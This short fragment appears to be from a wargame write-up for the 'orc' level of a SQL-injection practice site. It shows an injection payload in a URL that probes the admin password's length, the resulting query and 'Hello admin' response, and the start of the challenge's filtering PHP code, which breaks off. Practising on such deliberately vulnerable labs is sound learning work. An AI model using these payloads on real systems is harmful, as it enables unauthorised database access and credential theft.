 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=1%27%20or%20length(pw)=%278
query : select id from prob_orc where id='admin' and pw='1' or length(pw)='8'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");